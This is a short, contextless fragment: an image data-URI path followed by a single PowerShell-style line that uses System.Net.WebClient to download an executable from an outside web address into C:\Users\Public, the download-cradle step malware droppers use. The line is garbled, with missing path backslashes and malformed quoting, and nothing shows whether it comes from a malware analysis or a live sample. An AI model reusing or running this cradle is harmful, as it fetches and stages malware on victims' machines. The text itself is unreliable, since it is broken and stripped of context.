 (New-Object) System.Net.WebClient.”DownloadFile”(http://lecap-services.fr/wiB9s.”ToString”(), C:USersPublic264415.exe);